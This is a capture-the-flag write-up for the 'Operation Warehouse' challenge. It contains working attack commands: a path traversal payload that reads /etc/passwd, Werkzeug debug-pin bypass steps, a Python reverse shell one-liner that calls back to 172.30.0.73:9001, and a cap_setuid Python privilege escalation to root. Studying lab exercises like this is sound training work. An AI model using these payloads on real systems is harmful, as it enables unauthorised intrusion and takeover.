Introduction to Operation Warehouse
Operation Warehouse is a captivating web-based challenge featured in the Yukthi CTF 2024 prelims. It presents a multi-layered cyber puzzle set within a simulated underground network. Participants start by exploiting a Flask debug console vulnerability, which is accompanied by a path traversal bug. This marks just the beginning of the challenge.
Journey Through the Challenge
Once you exploit these vulnerabilities successfully, you will gain access to the Werkzeug debugger pin. With this pin, you can initiate a reverse shell through the Python console, providing initial machine access. This milestone is crucial in Operation Warehouse as it sets the stage for deeper exploration.
Delving Deeper
The challenge intensifies on a second machine. Here, you will use Python's setcap capabilities to unlock root access. This part of the challenge tests your skills in real-world attack simulations, allowing you to navigate complex layers and understand sophisticated cyber attack methodologies.
Skills Learned
- Reconnaissance and exploitation strategies
- Privilege escalation and system security bypass
- Network reconnaissance and web pentesting
Enumeration
1. Initial Reconnaissance
Start by conducting a port scan using nmap to identify active ports. The scan reveals that port 7777 is open, suggesting that a web service might be running on that port.
nmap -p- ipaddress

This scan shows that port 7777 is actively accepting connections, which is typically indicative of a web service.

2. Exploring Port 7777
Port forwarding to port 7777 revealed a website running on the server.

Analyzing the webpage's source code uncovers an interesting endpoint: `readfile?file=about.html`. Altering this endpoint to` readfile?file=....//...//` exposes a Flask error message, confirming the server's framework.

Alternatively, you can use Wappalyzer to quickly detect the technologies used on the website, confirming that Flask is running on the server.

Accessing the `/console` endpoint reveals the debug console pin on the production server. The presence of this debug feature results from the application being configured with DEBUG=True in its production settings. This configuration should be disabled in a live environment to prevent security vulnerabilities.
3. Exploiting Path Traversal

Next, scrutinize the readfile endpoint, which serves files directly. Notably, the URL` http://127.0.0.1:7777/readfile?file=app.py`; indicates a susceptibility to a path traversal attack. The application's handling of path traversal is peculiar: initially, any `"../"` sequences are replaced with an empty string, and then subsequent `"../"` sequences are converted to a dot.
Using this knowledge, craft the following URL to exploit the vulnerability and attempt to read system files like` /etc/passwd`:
http://127.0.0.1:7777/readfile?file=....//...//...//...//...//...//...//...//etc/passwd
To effectively exploit the vulnerabilities of the Flask debugger, specific detailed information about the application environment is needed. Here’s a breakdown of the data required and how it can be used to retrieve the console pin using a script designed for bypassing the Werkzeug debug console.
Required Data for Console Pin Exploitation
To exploit the console pin, you need specific details about the Flask application environment, which are crucial for the script to generate the correct console pin. The necessary details include:
- Username: The username under which the Flask application is running.
- Modname: The name of the main module of the Flask application.
- Machine ID: A unique identifier for the host machine which can sometimes be extracted from files like `/etc/machine-id`.
- MAC Address: The MAC address of the network interface, often obtainable via system files or network configuration commands.
Obtaining the Required Details
These details can typically be found by examining files within the application environment or by exploiting other vulnerabilities, such as the path traversal flaw discovered. By gathering this information, you can effectively use the script to bypass the debug console's security.
Using the Bypass Script
For additional information and the script, check out the GitHub repository.
https://github.com/wdahlenburg/werkzeug-debug-console-bypassUsing this script correctly with the appropriate data will allow you to bypass the Werkzeug debug console's security and gain access. This can be crucial in a penetration testing scenario or a CTF challenge.
OR
4. Obtaining Console Pin using automation script
Further exploitation of the path traversal vulnerability allows for obtaining the console pin. A script automates fetching the necessary data such as Flask app module names and machine identifiers:
https://git.selfmade.ninja/Jawahar.s/werkpin/-/blob/master/werkpindebug.pyThis script, when executed, provides the debug console pin

5. Exploiting the Debug Console
With the debug pin in hand, you can now target a reverse shell. Set up a listener using` nc`:
nc -lnvp 9001Executing the following Python script then allowed a reverse shell connection to be established:
import os;os.popen("""python3 -c 'import socket,subprocess,os,tty,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.30.0.73",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'""")
The reverse shell provided direct command line access to the server.

6. Victory
Using the obtained shell access, navigation to `/home/jamie` was accomplished to retrieve the first flag.
Second Challenge: Escalating Privileges

1. Identifying Python Capability
To escalate privileges, start by identifying if any system binaries have special capabilities that can be exploited. Use the` getcap` command to list all capabilities granted to executables.
-
Command:
getcap -r / 2> /dev/nullThis command recursively searches the root directory for all files with any set capabilities. It redirects errors to null to clean up the output.
-
Finding:
The command shows that Python 3.8 has been granted special capabilities, making it a potential vector for privilege escalation.
2.Escalating Privileges Using Python
Once Python 3.8 is identified as having special capabilities, use it to execute commands as the root user. This is particularly useful if Python has the `cap_setuid` capability, which allows changing the UID (User ID) of the process.
- Exploitation Command :
This command uses Python to change the current process's user ID to root (UID 0) and then spawns a shell with root privileges.
python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'This command uses Python to change the current process's user ID to root (UID 0) and then spawns a shell with root privileges.
- Execution:
Run the above command in the terminal where Python's capabilities allow setting UID. If successful, this command grants a root shell, bypassing normal security restrictions.

3. Victory: Retrieving the Flag
After gaining root access, navigate to the root directory to search for sensitive files or the CTF challenge flag.
- Retrieve the Flag:
cd /root && cat secretfileThis final step involves navigating to the root user's home directory and reading the contents of
secretfile, where the flag for the second challenge is stored.
By following these steps, you can effectively escalate privileges and retrieve the necessary flag in the challenge.
Conclusion
Operation Warehouse provides a compelling and intricate challenge for cybersecurity enthusiasts. By exploiting Flask debug console vulnerabilities and path traversal flaws, participants gain valuable skills in penetration testing and system exploitation. The journey from initial reconnaissance to privilege escalation highlights critical techniques in cyber attack simulations.
Successfully navigating through these challenges not only enhances your understanding of real-world vulnerabilities but also sharpens your ability to address complex security issues. Whether through manual exploitation or automated scripts, the skills gained from tackling these vulnerabilities are invaluable.
Ultimately, Operation Warehouse underscores the importance of secure application configurations and the need for rigorous vulnerability assessments. By mastering these techniques, you prepare yourself for more advanced security challenges and contribute to a safer digital landscape.
Keep practicing and refining your skills, as the knowledge acquired from such challenges will be instrumental in your growth as a cybersecurity professional.